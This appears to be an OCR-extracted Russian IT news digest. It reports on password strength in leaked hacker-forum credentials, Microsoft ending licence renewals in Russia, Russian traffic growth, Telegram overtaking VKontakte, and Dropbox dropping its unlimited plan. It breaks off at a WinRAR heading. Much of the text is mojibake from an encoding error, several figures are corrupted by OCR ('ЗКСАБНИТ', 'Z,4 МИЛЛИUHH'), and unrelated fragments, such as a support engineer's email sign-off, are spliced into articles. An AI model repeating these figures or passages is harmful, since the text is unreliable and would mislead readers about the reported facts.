



*»*

*è ãîëîâíîé áîëè, êîòîðóþ ýòî íàì ñîçäàâàëî. Ýòî ìîæåò áûòü òðóäíî ïîíÿòü, íî ïîñëå äåñÿòêîâ ìèëëèîíîâ çàãðóçîê è ìíîãèõ ïåòàáàéòîâ äàííûõ âñÿ ðàáîòà ïî áîðüáå ñî çëîóïîòðåáëåíèÿìè áûëà àâòîìàòèçèðîâàíà ïî âñåì äîñòóïíûì êàíàëàì, ÷òîáû áûòü ìàêñèìàëüíî áûñòðîé.*

#### ХАКЕРОВ ТОЖЕ ВЗЛАМЫВАЮТ

Утекшие пароли от форумов для киберпреступников чаще оказывались более надежными, чем учетные данные для государственных сайтов.

Надежность пароля в зависимости от отрасли



Самые надежные пароли из всех изученных продемонстрировали участники хакфорума Breached: более 40% учетных данных здесь имеют длину не менее 10 символов и содержат символы четырех типов.





## MICROSOFT НЕ ПРОДЛИТ ЛИЦЕНЗИИ



Компания Microsoft сообщила российским клиентам, что лицензии на продукты и решения компании не будут продлеваться после 30 сентября 2023 года. Уже активные лицензии продолжат действовать и после этой даты, но только до конца оставшегося срока.

В распоряжении СМИ оказалось письмо от службы поддержки Microsoft Online Services, направленное одному из клиентов. Оно гласит, что после 30 сентября текущего года российские корпоративные клиенты не смогут продлить подписку.

#### "Dear Customer,

Microsoft is no longer able to accept wire transfer payments into a local bank account as a payment method for Microsoft services in Russia. Due to this, by providing you 60 days' notice, Microsoft hereby expressly notifies you that, after September 30, 2023 (Effective Termination Date), you will no longer be able to renew your existing subscriptions. Any active subscriptions at the Effective Termination Date will continue for the remainder of their respective current subscription period, subject to the terms of your agreement. However, these subscriptions will not be eligible for renewal. Please take the necessary steps to secure your data before the expiration date of your current subscription. Lastly, please be informed that Microsoft is waiving and will not seek collection of any amount due to Microsoft during this prior notice period."

Через 24 часа после архивации запроса Вы получите электронное письмо с анкетой, <u>где оценивается только моя работа, а не</u> продукты Microsoft 365. Обратите внимание: чем выше оценка, которую Вы укажете, тем больше Вы довольны нашей службой поддержки.

Спасибо, что обратились в службу технической поддержки Microsoft Online Services. С уважением,

Ольга Писароглова

Инженер службы технической поддержки Microsoft 365

Время работы: пн-пт (7:00 AM - 3:30 PM) (UTC+2) Менеджер: Serghey Uzun | Email: v-sergeyuzun@microsoft.com

> «Microsoft приостанавливает запуск новых продуктов, продажу сер*âèñîâ è ìíîãèå äðóãèå àñïåêòû ñâîåé äåÿòåëüíîñòè â Ðîññèè â ñîîò***аетствии с санкциями со стороны Евросоюза, Великобритании** *è ÑØÀ», — ïðîêîììåíòèðîâàëè â êîìïàíèè èçäàíèþ Forbes.*

Microsoft поясняет, что больше не может принимать платежи на местный банковский счет в качестве оплаты своих услуг в России. Поэтому компания за 60 дней уведомляет клиента о том, что после 30 сентября продлить существующие подписки уже не получится, а активные лицензии продолжат работать лишь до истечения их срока.



В середине августа Минцифры опубликовало проект стратегии развития отрасли связи до 2035 года. Согласно этому документу, объем интернет-трафика в интернете в России в 2022 году вырос более чем в 11 раз в сравнении с 2012 годом и достиг почти 124 ЗКСАБНИТ.

Изначально (в 2012 году) трафик составлял **11,1 ЭКСАБАЙТ**. То есть более чем за десять лет измерений трафик вырос свыше чем в  $^{11}$  раз, а в год он рос в среднем на  $^{27\%}.$ 

*»* Собственные источники издания в IT-отрасли отметили, что сейчас долю Microsoft в госсекторе, в компаниях с госучастием и среди корпоративных клиентов можно оценить в 80%, хотя еще год назад она составляла около 90%, а два года назад — 95–96%.

Заместитель председателя комитета Госдумы по информационной политике, информационным технологиям и связи Андрей Свинцов заявил СМИ, что, по его мнению, «в ближайшие полгода-год все российские аналоги будут доработаны и постепенно будет проведено импортозамещение».



<sup>«Еще</sup>» *«Åùå êàêîé òî ïåðèîä áîëüøèíñòâî ïðîãðàììíûõ ïðîäóêòîâ* [Microsoft] будут продолжать работать, просто без обновлений. Понят*íîå äåëî, ÷òî íàøè ñïåöèàëèñòû ïðàêòè÷åñêè óæå âñå ïðîãðàììíûå продукты распаролили, и ими уже можно пользоваться по серой схеìå. Áîëüøîå êîëè÷åñòâî îòå÷åñòâåííûõ ïðîãðàììíûõ ïðîäóêòîâ óæå âíåäðÿåòñÿ ïîâñåìåñòíî. Íà ñåãîäíÿøíèé äåíü íå âñå åùå ôóíêöèè, àíàëîãè÷íûå çàïàäíûì ïðîäóêòàì, åñòü, íî ïî êðàéíåé ìåðå áàçîâî уже* пользоваться можно», — заявляет депутат.



#### ТРАФИК С РФ ВЫРОС В **11** РАЗ

По сравнению с июнем за месяц аудитория Telegram выросла на **Z,4 МИЛЛИUHH** человек  $(4, 6\%).$ 2,4 миллиона 4,6%

Тем не менее месячная аудитория YouTube все же остается самой большой — в июле она превысила 95,5 МИЛЛИОНА <sup>УМи</sup>ровек. Для «Вконтакте» этот показатель составляет 87,6 МИЛЛИОНА пользователей, для Telegram - 81,2 МИЛЛИОНА.

Эксабайт равен десяти в 18-й степени, то есть квинтиллиону байт.

## БЕЗЛИМИТНОГО DROPBOX НЕ БУДЕТ



До недавнего времени в Dropbox можно было подключить безлимитный тарифный план Dropbox Advanced для бизнеса, стоимостью 24 доллара в месяц. Этот тариф предоставлял неограниченный объем хранилища, чтобы бизнес-пользователи могли не беспокоиться о лимитах. К сожалению, теперь от этого решено отказаться, так как некоторые пользователи активно злоупотребляли возможностями Dropbox Advanced.

Компания сообщает, что перестанет предоставлять неограниченное хранилище данных потому, что люди часто покупают аккаунты Dropbox Advanced «для таких целей, как майнинг криптовалют и Chia, объединение хранилищ для личных нужд не связанных между собой лиц и даже для перепродажи».

Dropbox объясняет, что такие клиенты использовали в тысячи раз больше дискового пространства, чем настоящие бизнес-клиенты.

Чтобы не тратить ресурсы на борьбу со злоупотреблениями, Dropbox вводит ограничение в 15 Тбайт для организаций с тремя и менее пользователями. Сверх этого лимита на каждого пользователя может быть добавлено еще 5 Тбайт, а максимальный размер хранилища теперь составляет 1000 Тбайт на организацию.

Новых пользователей изменения коснутся сразу, а существующие пользователи будут постепенно переведены на новые тарифные планы с 1 ноября текущего года, о чем их уведомят не менее чем за 30 дней до перехода.

Чтобы помочь настоящим бизнес-клиентам перейти на новый режим работы, Dropbox анонсирует, что клиенты, использующие менее 35 Тбайт дискового пространства на одну лицензию, смогут сохранить прежний объем хранилища, а также получат еще 5 Тбайт в течение пяти лет без дополнительной оплаты.

#### TELEGRAM ОБОШЕЛ «ВКОНТАКТЕ»

Согласно статистике Mediascope, этим летом Telegram обогнал «Вконтакте» по размеру дневной аудитории в России, установив новый рекорд.

В июле 2023 года показатель дневной аудитории Telegram составил 54,3 МИЛЛИОНА человек, то есть на 1,7 МИЛЛИОНЯ больше, чем у «Вконтакте» (52,6 МИЛЛИОНЯ).



Таким образом, Telegram и «Вконтакте» в России обгоняют YouTube по среднесуточному охвату.



## WINRAR АТАКУЮТ

